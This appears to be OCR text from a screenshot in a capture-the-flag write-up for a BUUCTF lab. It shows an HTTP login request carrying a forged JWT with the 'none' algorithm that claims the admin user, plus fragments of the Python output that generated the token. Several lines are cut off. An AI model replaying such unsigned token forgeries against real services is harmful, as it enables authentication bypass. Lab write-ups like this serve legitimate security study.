 8 Origin: http://69bf1b26-08f6-481e-b694-b70b14f80def.node5.buuoj.cn:81
9 Referer: http://69bf1b26-08f6-481e-b694-b70b14f80def.node5.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTcxNDAyODE3Njc4OCwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=
AQM0sui_Zza3Ibv8I5y6en7NfXI
13 Connection: close
14
15 username=admin&password=123&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTcxMzk0MjI3Nn0.
Run: 生成jwt ×
C:\Users\hp\AppData\Local\Programs\Python\Python38\pyth
b'eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0='
b'eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd
Request Body Parameters
Request Cookies
Request Headers